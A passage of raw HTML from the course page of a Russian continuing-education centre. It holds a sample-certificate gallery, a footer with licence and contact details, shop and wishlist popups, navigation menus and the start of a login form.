					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Diplom2-768x543.jpg" data-width="640" data-height="453" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Udostoverenie2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Удостоверение2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NywidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9VZG9zdG92ZXJlbmllMi5qcGciLCJzbGlkZXNob3ciOiI1OGY1ZDNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Udostoverenie2-768x557.jpg" data-width="640" data-height="464" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Свидетельство2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NiwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9TdmlkZXRlbHN0dm8yLTEuanBnIiwic2xpZGVzaG93IjoiNThmNWQzYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1-768x576.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-f9b45e5 elementor-widget elementor-widget-text-editor" data-id="f9b45e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>* Для получения удостоверения вам необходимо предоставить копию диплома о высшем или среднем профессиональном образовании.</p><p>Документы выводятся после окончания курса в личном кабинете слушателя.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																													  
																											  


	<input type="hidden" id="tutor_video_tracking_information"
	       value="{&quot;post_id&quot;:15115,&quot;best_watch_time&quot;:0,&quot;autoload_next_course_content&quot;:true}">
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="footer" data-elementor-id="507" class="elementor elementor-507 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-652f0f5f elementor-section-column-vertical-align-middle elementor-section-full_width elementor-section-stretched elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="652f0f5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e955806" data-id="7e955806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-221a4407 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="221a4407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3530bfda" data-id="3530bfda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2aba95 elementor-widget elementor-widget-image" data-id="7e2aba95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://uchiprof.ru">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="85" data-src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img loading="lazy" width="200" height="85" src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7a2e768f elementor-widget elementor-widget-text-editor" data-id="7a2e768f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="title">Частное учреждение дополнительного профессионального образования «Учебный центр «Профессия»</h4>
ИНН 2626750109 КПП 262601001 Лицензия от &#8220;15&#8221; декабря 2015 г. № Л035-01217-26/00281420, выданная министерством образования Ставропольского края						</div>
				</div>
				<div class="elementor-element elementor-element-5f67a92 elementor-widget elementor-widget-html" data-id="5f67a92" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://yandex.ru/sprav/widget/rating-badge/1209087427?type=rating" width="150" height="50" frameborder="0"></iframe>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19b9238a" data-id="19b9238a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539caa15 elementor-widget elementor-widget-text-editor" data-id="539caa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Единый тел.:<br><span style="font-size: 24px;"><a href="tel:+79856554722">+7 (905)425-80-</a>02</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bed9548 elementor-widget elementor-widget-text-editor" data-id="bed9548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="info-contact"><strong>Адрес электронной почты:</strong><br /><a href="mailto:uchi@uchiprof.ru">uchi@uchiprof.ru</a></div>						</div>
				</div>
				<div class="elementor-element elementor-element-d8721a8 elementor-widget elementor-widget-text-editor" data-id="d8721a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Официальный сайт и портал по обучению: <a href="https://uchiprof.ru/">uchiprof.ru</a></p><p>Резервный сайт учреждения: <a href="http://uc-professiya.ru">uc-professiya.ru</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-249427c4" data-id="249427c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1173c elementor-widget elementor-widget-text-editor" data-id="2b1173c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Юридический и фактический адрес:</strong> РФ, 357600, Ставропольский край, г. Ессентуки, ул. Гоголя 42</p><p>тел. <a href="tel:+79054258002">+7 (905)425-80-</a>02</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22259b4 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="22259b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fccf982" data-id="fccf982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30eaf19 elementor-widget elementor-widget-text-editor" data-id="30eaf19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 12px;">Мы используем файлы cookie для персонализации сервисов и повышения удобства пользования сайтом. Если вы не согласны на их использование, поменяйте настройки браузера.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f6e8e" data-id="36f6e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-078ec80" data-id="078ec80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				«{{ data.title }}»			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						«{{{ data.title }}}»					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript>
        </div>


		<script type='text/javascript'>
window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).on('elementor/popup/show', () => {
        for(var i = 0; i < jQuery(".wpcf7-form").length ; i++) {
            wpcf7.init(jQuery(".wpcf7-form")[i]);   
        }
    });
});
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zayavka-glav');
    }
}, false );
	
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5842' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zakaz-course');
    }
}, false );
</script>
	    <div id="wpcontrol_right_click_alert"></div>
	                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#0071dc">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Список желаний                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="">
											Открыть страницу желаний                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Продолжить покупки                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
								<div id="popup-pre-loader" class="popup-pre-loader">
				<div class="popup-load-inner">
					<div class="popup-loader-wrap">
						<div class="wrap-2">
							<div class="inner">
								<div class="sk-wrap sk-circle">
	<div class="sk-circle1 sk-child"></div>
	<div class="sk-circle2 sk-child"></div>
	<div class="sk-circle3 sk-child"></div>
	<div class="sk-circle4 sk-child"></div>
	<div class="sk-circle5 sk-child"></div>
	<div class="sk-circle6 sk-child"></div>
	<div class="sk-circle7 sk-child"></div>
	<div class="sk-circle8 sk-child"></div>
	<div class="sk-circle9 sk-child"></div>
	<div class="sk-circle10 sk-child"></div>
	<div class="sk-circle11 sk-child"></div>
	<div class="sk-circle12 sk-child"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="edumall-popup popup-user-login" id="popup-user-login"
     data-template="template-parts/popup/popup-content-login">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-user-register" id="popup-user-register"
     data-template="template-parts/popup/popup-content-register">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-lost-password" id="popup-user-lost-password"
     data-template="template-parts/popup/popup-content-lost-password">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-light fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-light fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu"
			     data-background="">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://uchiprof.ru/" rel="home">
				<img data-lazyloaded="1" src="[data-uri]" width="80" height="34" data-src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/><noscript><img width="80" height="34" src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>					</div>
				</div>
			</div>
			<div class="edumall-popup popup-instructor-registration" id="edumall-popup-instructor-register"
     data-template="tutor/global/popup-content-instructor-registration">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap">
			<div class="popup-content-inner"></div>
		</div>
	</div>
</div>
<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="user-form-wrap">
		<form id="tutor-login-form" method="post">
		<div class="form-header">
			<h4 class="form-title login-title">Авторизоваться</h4>
							<p class="form-description">
					Еще нет учетной записи? <a href="https://uchiprof.ru/student-registration/?redirect_to=https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/&#038;enrol_course_id=15115" class="link-transition-02"> Зарегистрируйтесь бесплатно </a>				</p>
					</div>
					<input type="hidden" name="tutor_course_enroll_attempt" value="15115">
				<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="9faf0836e9" /><input type="hidden" name="_wp_http_referer" value="/courses/administrirovanie-v-gostinichnom-servise-2/" />		<input type="hidden" name="tutor_action" value="tutor_user_login"/>
		<input type="hidden" name="redirect_to" value="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/"/>

		<div class="form-row">
			<label for="input_login_username">Имя пользователя или адрес электронной почты</label>
			<input type="text" class="tutor-form-control" placeholder="Введите свой логин или email" name="log" value="" size="20" required id="input_login_username"/>
		</div>

		<div class="form-row form-input-password">
			<label for="input_login_password">Пароль</label>
			<input type="password" class="tutor-form-control" placeholder="Пароль" name="pwd" value="" size="20" required id="input_login_password"/>
			<button type="button" class="btn-pw-toggle" data-toggle="0"
			        aria-label="Показать пароль">
			</button>
		</div>

		<div class="tutor-login-error"></div>
					<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
